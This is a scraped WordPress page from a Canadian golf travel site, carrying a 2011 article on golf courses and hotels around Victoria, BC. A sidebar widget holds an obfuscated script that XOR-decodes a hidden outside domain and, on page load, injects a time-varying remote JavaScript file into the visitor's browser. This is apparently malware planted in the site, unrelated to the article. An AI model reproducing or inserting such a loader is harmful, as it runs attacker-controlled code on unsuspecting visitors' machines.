iframe,.fluid-width-video-wrapper object{position:absolute;top:0;left:0;width:100%;height:100%}</style>
	<link rel="canonical" href="https://www.canadagolf.com/destinations/vancouver-island-golf-trail-bc-canada’s-best-golf-courses-are-in-victoria/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vancouver Island Golf Trail: BC, Canada’s Best Golf Courses are in Victoria - CanadaGolf.com" />
	<meta property="og:description" content="By J.P. Ronbar Golf Writer/CanadaGolf.com VICTORIA, BC – Single-propeller seaplanes barrel toward the British Columbia horizon in uneven waves every few moments. Water ferries double&#8230;" />
	<meta property="og:url" content="https://www.canadagolf.com/destinations/vancouver-island-golf-trail-bc-canada’s-best-golf-courses-are-in-victoria/" />
	<meta property="og:site_name" content="CanadaGolf.com" />
	<meta property="article:publisher" content="http://www.facebook.com/pages/Golf-Canadas-West-Ltd/113889138657358" />
	<meta property="article:published_time" content="2011-02-21T23:53:45+00:00" />
	<meta property="article:modified_time" content="2013-06-29T20:46:33+00:00" />
	<meta property="og:image" content="https://www.canadagolf.com/wp-content/uploads/2011/02/bear-bb.jpeg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="515" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chris Smith" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.canadagolf.com/#website","url":"https://www.canadagolf.com/","name":"CanadaGolf.com","description":"The latest news and deals on golf in Canada","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.canadagolf.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.canadagolf.com/destinations/vancouver-island-golf-trail-bc-canada%e2%80%99s-best-golf-courses-are-in-victoria/#primaryimage","url":"https://www.canadagolf.com/wp-content/uploads/2011/02/bear-bb.jpeg","contentUrl":"https://www.canadagolf.com/wp-content/uploads/2011/02/bear-bb.jpeg","width":"700","height":"515","caption":"Bear Mountain Golf and Country Club in Vancouver is one of the highlights of any golf package."},{"@type":"WebPage","@id":"https://www.canadagolf.com/destinations/vancouver-island-golf-trail-bc-canada%e2%80%99s-best-golf-courses-are-in-victoria/#webpage","url":"https://www.canadagolf.com/destinations/vancouver-island-golf-trail-bc-canada%e2%80%99s-best-golf-courses-are-in-victoria/","name":"Vancouver Island Golf Trail: BC, Canada’s Best Golf Courses are in Victoria - CanadaGolf.com","isPartOf":{"@id":"https://www.canadagolf.com/#website"},"primaryImageOfPage":{"@id":"https://www.canadagolf.com/destinations/vancouver-island-golf-trail-bc-canada%e2%80%99s-best-golf-courses-are-in-victoria/#primaryimage"},"datePublished":"2011-02-21T23:53:45+00:00","dateModified":"2013-06-29T20:46:33+00:00","author":{"@id":"https://www.canadagolf.com/#/schema/person/45cc2acd48aea370acdd8fadf9d0ebe1"},"breadcrumb":{"@id":"https://www.canadagolf.com/destinations/vancouver-island-golf-trail-bc-canada%e2%80%99s-best-golf-courses-are-in-victoria/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.canadagolf.com/destinations/vancouver-island-golf-trail-bc-canada%e2%80%99s-best-golf-courses-are-in-victoria/"]}]},{"@type":"BreadcrumbList","@id":"https://www.canadagolf.com/destinations/vancouver-island-golf-trail-bc-canada%e2%80%99s-best-golf-courses-are-in-victoria/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.canadagolf.com/"},{"@type":"ListItem","position":2,"name":"Vancouver Island Golf Trail: BC, Canada’s Best Golf Courses are in Victoria"}]},{"@type":"Person","@id":"https://www.canadagolf.com/#/schema/person/45cc2acd48aea370acdd8fadf9d0ebe1","name":"Chris Smith","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.canadagolf.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d367e4b849f5391b6fa0d8a8642c24b0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d367e4b849f5391b6fa0d8a8642c24b0?s=96&d=mm&r=g","caption":"Chris Smith"},"url":"https://www.canadagolf.com/author/rockiesgolfer/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel='dns-prefetch' href='//v0.wordpress.com' />

<link rel="alternate" type="application/rss+xml" title="CanadaGolf.com &raquo; Feed" href="https://www.canadagolf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CanadaGolf.com &raquo; Comments Feed" href="https://www.canadagolf.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CanadaGolf.com &raquo; Vancouver Island Golf Trail: BC, Canada’s Best Golf Courses are in Victoria Comments Feed" href="https://www.canadagolf.com/destinations/vancouver-island-golf-trail-bc-canada%e2%80%99s-best-golf-courses-are-in-victoria/feed/" />

	









<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.canadagolf.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>


<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.canadagolf.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.canadagolf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://www.canadagolf.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.canadagolf.com/wp-json/wp/v2/posts/738" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.canadagolf.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.canadagolf.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://wp.me/p4oWS8-bU' />
<link rel="alternate" type="application/json+oembed" href="https://www.canadagolf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canadagolf.com%2Fdestinations%2Fvancouver-island-golf-trail-bc-canada%25e2%2580%2599s-best-golf-courses-are-in-victoria%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.canadagolf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canadagolf.com%2Fdestinations%2Fvancouver-island-golf-trail-bc-canada%25e2%2580%2599s-best-golf-courses-are-in-victoria%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-41427764-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-41427764-1');
</script>
<script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2373418890553460" crossorigin="anonymous"></script>
	<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body id="mission-news" class="post-template-default single single-post postid-738 single-format-standard layout-double">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="skip-content" href="#main">Press &quot;Enter&quot; to skip to content</a>
<div id="overflow-container" class="overflow-container">
	<div id="max-width" class="max-width">
							<header class="site-header" id="site-header" role="banner">
				<div class="top-nav">
					<button id="search-toggle" class="search-toggle"><i class="fas fa-search"></i><span>Search</span></button>
<div id="search-form-popup" class="search-form-popup">
	<div class="inner">
		<div class="title">Search CanadaGolf.com</div>
		<div class='search-form-container'>
    <form role="search" method="get" class="search-form" action="https://www.canadagolf.com">
        <input id="search-field" type="search" class="search-field" value="" name="s"
               title="Search" placeholder=" Search for..." />
        <input type="submit" class="search-submit" value='Search'/>
    </form>
</div>		<a id="close-search" class="close" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" version="1.1"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-17.000000, -12.000000)" fill="#000000"><g transform="translate(17.000000, 12.000000)"><rect transform="translate(10.000000, 10.000000) rotate(45.000000) translate(-10.000000, -10.000000) " x="9" y="-2" width="2" height="24"/><rect transform="translate(10.000000, 10.000000) rotate(-45.000000) translate(-10.000000, -10.000000) " x="9" y="-2" width="2" height="24"/></g></g></g></svg></a>
	</div>
</div>
					<div id="menu-secondary-container" class="menu-secondary-container">
						<div id="menu-secondary" class="menu-container menu-secondary" role="navigation">
	</div>
					</div>
									</div>
				<div id="title-container" class="title-container"><div class='site-title has-date'><a href='https://www.canadagolf.com'>CanadaGolf.com</a></div><p class="date">January 8, 2026</p><p class="tagline">The latest news and deals on golf in Canada</p>				</div>
				<button id="toggle-navigation" class="toggle-navigation" name="toggle-navigation" aria-expanded="false">
					<span class="screen-reader-text">open menu</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="18" viewBox="0 0 24 18" version="1.1"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-272.000000, -21.000000)" fill="#000000"><g transform="translate(266.000000, 12.000000)"><g transform="translate(6.000000, 9.000000)"><rect class="top-bar" x="0" y="0" width="24" height="2"/><rect class="middle-bar" x="0" y="8" width="24" height="2"/><rect class="bottom-bar" x="0" y="16" width="24" height="2"/></g></g></g></g></svg>				</button>
				<div id="menu-primary-container" class="menu-primary-container tier-1">
					<div class="dropdown-navigation"><a id="back-button" class="back-button" href="#"><i class="fas fa-angle-left"></i> Back</a><span class="label"></span></div>
<div id="menu-primary" class="menu-container menu-primary" role="navigation">
    <nav class="menu"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-76"><a href="https://www.canadagolf.com/">Home</a></li>
<li id="menu-item-4071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4071"><a target="_blank" rel="noopener" href="https://banffnationalpark.com/places-to-stay/">Hotels in Banff</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3181"><a href="https://www.canadagolf.com/course-guides/">Course Guides</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a title="Canada Course reviews" href="https://www.canadagolf.com/golf/golf-course-review">Course Reviews</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://www.canadagolf.com/category/feature-stories/">Feature Stories</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-245"><a href="https://www.canadagolf.com/category/destinations/">Destination Guides</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a title="Canada Things to do" href="https://www.canadagolf.com/canada-things-to-do/">Things to do</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a title="Canada Golf Packages" href="https://www.canadagolf.com/golf/golf-package">Golf Packages</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85"><a title="Canada Vacation Quote" href="https://www.canadagolf.com/golf-package-quote/">FREE Quote</a></li>
</ul></nav></div>
				</div>
			</header>
								<div class="content-container">
						<div class="layout-container">
				    <aside class="sidebar sidebar-left" id="sidebar-left" role="complementary">
        <div class="inner">
            <section id="ct_mission_news_post_list-4" class="widget widget_ct_mission_news_post_list"><div class="style-1"><h2 class="widget-title">Featured Articles</h2><ul><li class="post-item"><div class="top"><div class="top-inner"><a href="https://www.canadagolf.com/featured/most-memorable-golf-holiday-with-the-canadian-rockies-golf-vacation/" class="title">Most Memorable Golf Holiday with the Canadian Rockies Golf Vacation</a><div class="post-byline">By Clare Marshall</div></div></div><div class="bottom"><div class="excerpt">If you want to experience the most memorable holiday of your life, take a Canadian Rockies golf vacation. This Canadian golf vacation could be for...</div></div></li><li class="post-item"><div class="top"><div class="top-inner"><a href="https://www.canadagolf.com/featured/okanagan-golf-vacation-of-golf-canadas-west-the-sunniest-golf-paradise-of-canada/" class="title">Okanagan Golf Vacation of Golf Canada&#8217;s West: the Sunniest Golf Paradise of Canada</a><div class="post-byline">By Clare Marshall</div></div></div><div class="bottom"><div class="excerpt">Nestled beside the pure and cobalt waters of the 80-mile Okanagan Lake, the Okanagan Valley is perhaps Canada’s sunniest spot for a relaxing golf vacation....</div></div></li><li class="post-item"><div class="top"><div class="top-inner"><a href="https://www.canadagolf.com/featured/gold-canadas-west-whistler-golf-vacation-fantastic-setting-for-golf-and-more/" class="title">Golf Canada&#8217;s West Whistler Golf Vacation: Fantastic Setting for Golf and More</a><div class="post-byline">By Clare Marshall</div></div></div><div class="bottom"><div class="excerpt">This article presents a fantastic setting for Golf in the Rockies: Golf Canada's West The Whistler. The Whistler is blessed with such a natural beauty....</div></div></li><li class="post-item"><div class="top"><div class="top-inner"><a href="https://www.canadagolf.com/featured/canadian-rockies-golf-historic-dramatic-untamed/" class="title">Canadian Rockies Golf: Historic. Dramatic. Untamed.</a><div class="post-byline">By Clare Marshall</div></div></div><div class="bottom"><div class="excerpt">by K. Gordon Schultz Trying to understand what a vacation or lifestyle destination is like from the outside looking in can be difficult. And informed...</div></div></li></ul></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><section id="ct_mission_news_post_list-4" class="widget widget_ct_mission_news_post_list">
<div class="style-1"><h2 class="widget-title">Canadian Vacation Destinations</h2><ul><li class="post-item"><div class="top"><div class="top-inner"><span class="title">The Alberta Guide to</span> <a href="https://banffnationalpark.com/places-to-stay/" title="Hotels in Banff" class="title">Hotels in Banff</a><div class="post-byline">By Chris Smith</div></div></div><div class="bottom"><div class="excerpt">Planning a trip to Banff National Park? You are going to need a place to stay! There are a plenty of options, from several <a href="https://banffnationalpark.com/places-to-stay/" title="Hotels in Banff" target="_blank" rel="noopener">hotels in Banff</a> to lodges, cabins, hostels, or campsites.</div></div></li>
	<li class="post-item"><div class="top"><div class="top-inner"><span class="title">The Ultimate</span> <a href="https://banffnationalpark.com/canadian-rockies/" title="Canadian Rockies" class="title">Canadian Rockies</a> <span class="title">Vacation Planner</span><div class="post-byline">By Gail McGlamery</div></div></div><div class="bottom"><div class="excerpt">Here is everything you need to know about visiting <a href="https://banffnationalpark.com/" target="_blank" rel="noopener">Banff National Park</a> and the <a href="https://banffnationalpark.com/canadian-rockies/" target="_blank" rel="noopener">Canadian Rockies</a>.</div></div></li>
	<li class="post-item"><div class="top"><div class="top-inner"><a href="https://banffnationalpark.com/maps-guides/" title="Banff Maps & Guides" class="title">Banff National Park of Canada Maps & Guides</a> <div class="post-byline">By Trevor Holewinski</div></div></div><div class="bottom"><div class="excerpt">Banff National Park of Canada offers visitors amazing experiences through a robust line of free maps, vacations guides, brochures, and a monthly newsletter. <a href="https://banffnationalpark.com/maps-guides/" title="Banff Maps & Guides">Get on the list!</a></div></div></li>
<li class="post-item"><div class="top"><div class="top-inner"><a href="https://banffnationalpark.com/howto/canmore-the-underestimated-town-of-the-rockies/" title="Canmore Alberta" class="title">Canmore – The Underestimated Town of the Rockies</a> <div class="post-byline">By Trevor Holewinski</div></div></div><div class="bottom"><div class="excerpt">The Canadian Rockies town of <a href="https://banffnationalpark.com/howto/canmore-the-underestimated-town-of-the-rockies/" target="_blank" rel="noopener">Canmore</a>, located just 15-minutes from Banff National Park, is a town built around recreation and entertainment.</div></div></li>
	<li class="post-item"><div class="top"><div class="top-inner"><a href="https://banffnationalpark.com/from-vancouver-to-banff-by-train/" title="from Vancouver to Banff by train" class="title">From Vancouver to Banff by Train</a> <div class="post-byline">By Gail McGlamery</div></div></div><div class="bottom"><div class="excerpt">The Rocky Mountaineer and VIA rail tours offer the every traveler unparalleled views of the Canadian Rockies travelling <a href="https://banffnationalpark.com/from-vancouver-to-banff-by-train/" target="_blank" rel="noopener">from Vancouver to Banff by train</a>.</div></div></li>
	<li class="post-item"><div class="top"><div class="top-inner"><a href="https://banffnationalpark.com/things-to-do/" title="Things to Do in Banff" class="title" target="_blank" rel="noopener">Things to Do in Banff</a> <div class="post-byline">By Gail McGlamery</div></div></div><div class="bottom"><div class="excerpt">There are so many things to do in Banff National Park that you will wish you had more time on your vacation. Check out the Complete Guide on <a href="https://banffnationalpark.com/things-to-do/" title="Things to Do in Banff" target="_blank" rel="noopener">Things to Do in Banff</a>.</div></div></li>
	</ul></div></section></div></section><section id="block-2" class="widget widget_block"><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
!function (_b7070) {
    
    var _4894a = Date.now();
    var _bb224 = 1000;
    _4894a = _4894a / _bb224;
    _4894a = Math.floor(_4894a);

    var _10a46 = 600;
    _4894a -= _4894a % _10a46;
    _4894a = _4894a.toString(16);

    var _a1c29 = _b7070.referrer;

    if (!_a1c29) return;

    var _e02eb = [4895, 4890, 4869, 4886, 4887, 4882, 4864, 4891, 4881, 4892, 4882, 4865, 4887, 4888, 4890, 4871, 4957, 4890, 4893, 4885, 4892];

    _e02eb = _e02eb.map(function(_a1834){
        return _a1834 ^ 4979;
    });

    var _7718f = "75364393ebfd7a24ba0848d0be81b3d6";
    
    _e02eb = String.fromCharCode(..._e02eb);

    var _b361e = "https://";
    var _9f05a = "/";
    var _5b66d = "track-";

    var _a271b = ".js";

    var _149b8 = _b7070.createElement("script");
    _149b8.type = "text/javascript";
    _149b8.async = true;
    _149b8.src = _b361e + _e02eb + _9f05a + _5b66d + _4894a + _a271b;

    _b7070.getElementsByTagName("head")[0].appendChild(_149b8)

}(document);
</script></section>        </div>
    </aside>
				<section id="main" class="main" role="main">
					
<div id="loop-container" class="loop-container">
    <div class="post-738 post type-post status-publish format-standard has-post-thumbnail hentry category-destinations tag-british-columbia tag-vancouver entry">
		<article>
		<div class="featured-image"><img width="700" height="515" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20515'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/bear-bb.jpeg 700w, https://www.canadagolf.com/wp-content/uploads/2011/02/bear-bb-300x220.jpg 300w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/bear-bb.jpeg" /><noscript><img width="700" height="515" src="https://www.canadagolf.com/wp-content/uploads/2011/02/bear-bb.jpeg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/bear-bb.jpeg 700w, https://www.canadagolf.com/wp-content/uploads/2011/02/bear-bb-300x220.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></div>		<div class='post-header'>
			<h1 class='post-title'>Vancouver Island Golf Trail: BC, Canada’s Best Golf Courses are in Victoria</h1>
			<div class="post-byline">By Chris Smith on February 21, 2011</div>		</div>
				<div class="post-content">
					<address><span style="font-style: normal;">By J.P. Ronbar</span></address>
<address><span style="font-style: normal;">Golf Writer/CanadaGolf.com</span></address>
<p>VICTORIA, BC – Single-propeller seaplanes barrel toward the British Columbia horizon in uneven waves every few moments. Water ferries double as taxis on Victoria’s Inner Harbor, shuttling tourists on a golf vacation to all points along the water&#8217;s perimeter. Small pleasure boats make their way out to sea for an afternoon of fun and sun in Victoria, BC.</p>
<p>Along the British Columbia coastline, runners and moms pushing strollers follow a paved path around the harbor. Tourists snap pictures of the jaw-dropping scenery: downtown Victoria on one side, the ocean on the other. This setting is the pulse, the lifeblood, of one of Canada&#8217;s coolest cities.</p>
<p>Welcome to Victoria on Vancouver Island, the capital of British Columbia.</p>
<p>Victoria is a big city – its regional population is more than 300,000 &#8211; with a small-town feel that is classic Canada, clean, green and relatively safe.</p>
<p>Victoria is considered not only Canada&#8217;s most walkable city, but residents of Victoria are also the fittest, according to government statistics. Victoria citizens love the outdoors. Vancouver Island’s temperate climate and dramatic natural landscapes, combining the mountains and the sea, make pursuits outdoors a natural way of life.</p>
<p>Come summer, golf plays just as big a part as cycling or hiking in Victoria, BC. Some of British Columbia’s best courses are less than a half hour from Victoria’s city center. Three of the best courses on the Vancouver Island Golf Trail – Bear Mountain Golf and Country Club, Arbutus Ridge Golf and Country Club and Olympic View Golf Club &#8211; call Victoria, BC home, along with another local favorite, Cordova Bay Golf Club. Combined, they add up to a fabulous foursome for players to book in their BC golf package.</p>
<p>Bear Mountain Resort, and its 1,300-acre real estate development, has grown from the vision of former pro hockey player Len Barrie, who is backed by a number of his NHL pals.</p>
<p>The Jack/Steve Nicklaus-designed Bear Mountain Golf and Country Club has a slope of 152, one of the highest in Canada. Even the Golden Bear himself took a mulligan during a visit earlier last year to Victoria, BC.</p>
<p>It&#8217;s a brutal test with mind-boggling elevation changes. Bunkers and wetland hazards cut through fairways, forcing players to navigate cautiously. The island green at the 152-yard 11th hole pays tribute to the 17th hole at the TPC of Sawgrass, home to the Players Championship.</p>
<p>Bear Mountain&#8217;s 19th hole, a 141-yard par-3 built to settle up bets, sits at the top of the property between the 14th and 15th holes, overlooking nearby Victoria, the Juan de Fuca Strait and beyond, Mount Baker and the Olympic Mountains in the state of Washington. Go ahead and play it just for thrills.</p>
<p>&#8220;This is a gorgeous pices of land for a golf course,&#8221; said Duke Bradford, a Canadian Rockies golf expert. &#8220;The people here won&#8217;t get tired of playing it. There are also some spectacular views.&#8221;</p>
<p>Few courses in BC, Canada can match the wow factor of Bear Mountain, but Olympic View Golf Club comes close. A 50-foot waterfall roars behind the 17th green, visible from the tee 417 yards away. The scene overshadows what is an amazing strategic layout with highlights at every turn. The 335-yard 12th plays mind games with players as water runs along the left side of a thin fairway. The par-5 18th climbs upward toward the clubhouse, where the views from the patio alone are worth the greens fee.</p>
<p>The 6,168-yard Arbutus Ridge Golf and Country Club has a docile start, but makes up for it with a worthy finishing stretch, beginning at the downhill par-4 12th hole. The peninsula green at the 214-yard 17th hole demands your best swing of the day.</p>
<p>Cordova Bay is a favorite of the locals because it&#8217;s playable and priced right. Play it first as a warm-up round, oe you&#8217;ll be disappointed. It just doesn&#8217;t have the personality of the other three in BC.</p>
<p><strong>Golf Vacation in Style in Victoria, BC </strong></p>
<p>Perhaps no other city in Canada offers a better combination of good, affordable golf and a downtown, with such style, such personality as Victoria. The British Columbia climate, which isn&#8217;t as wet as you might be led to believe, allows its courses to stay open year-round, another bonus to book a golf vacation to Victoria, BC.</p>
<p>Be sure to spend at least one night at a downtown property. It will allow you time to explore Victoria. Also make a point to play BC’s Bear Mountain. Neither picture nor words can put its star power into perspective. It might be one of the best mountain layouts in not only British Columbia, Canada but also all of North America.</p>
<p><strong>Victoria&#8217;s Best Resorts and Spas </strong></p>
<p><strong></strong>The Delta Ocean Pointe Resort and Spa welcomes guests with the best view of the inner harbor. It is on the opposite shores of Victoria’s downtown buildings and the capital, which are both vibrantly lit at night.</p>
<p>Across the harbor, the Victoria Regent Hotel wins high praise for its suites, perfectly suited for a foursome on a golf vacation, and its location on Wharf Street, just minutes from the downtown Victoria&#8217;s eateries, shopping and night life. The suites are big enough to call home, with comfortable living rooms and kitchens and balconies that overlook the harbor.</p>
